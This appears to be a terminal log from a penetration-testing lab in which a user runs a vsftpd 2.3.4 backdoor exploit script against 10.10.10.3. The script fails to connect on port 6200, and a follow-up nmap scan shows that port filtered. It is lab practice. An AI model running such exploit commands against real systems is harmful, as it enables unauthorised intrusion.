 ┌──(Hades㉿10.10.14.4)-[2.4:16.1]~
└─$ python3 vsftpd-2.3.4-exploit.py 10.10.10.3 21 whoami
[*] Attempting to trigger backdoor...
[+] Triggered backdoor
[*] Attempting to connect to backdoor...
[!] Failed to connect to backdoor on 10.10.10.3:6200
┌──(Hades㉿10.10.14.4)-[2.3:15.9]~
└─$ nmap -p 6200 10.10.10.3 -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-05 04:35 EST
Nmap scan report for 10.10.10.3
Host is up.
PORT     STATE    SERVICE
6200/tcp filtered lm-x
Nmap done: 1 IP address (1 host up) scanned in 2.10 seconds